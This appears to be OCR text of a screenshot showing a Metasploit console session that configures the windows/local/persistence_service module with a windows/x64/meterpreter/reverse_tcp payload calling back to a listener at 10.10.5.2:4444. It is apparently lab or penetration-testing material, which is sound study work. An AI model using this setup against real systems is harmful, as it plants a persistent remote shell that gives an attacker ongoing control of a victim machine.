 File Edit Tabs Help
msf6 exploit(windows/local/persistence_service) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence_service) > show options
Module options (exploit/windows/local/persistence_service):
Name Current Setting Required Description
---- --------------- -------- -----------
REMOTE_EXE_NAME no The remote victim name. Random string as default.
REMOTE_EXE_PATH no The remote victim exe path to run. Use temp directory as default.
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION yes The session to run this module on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.5.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows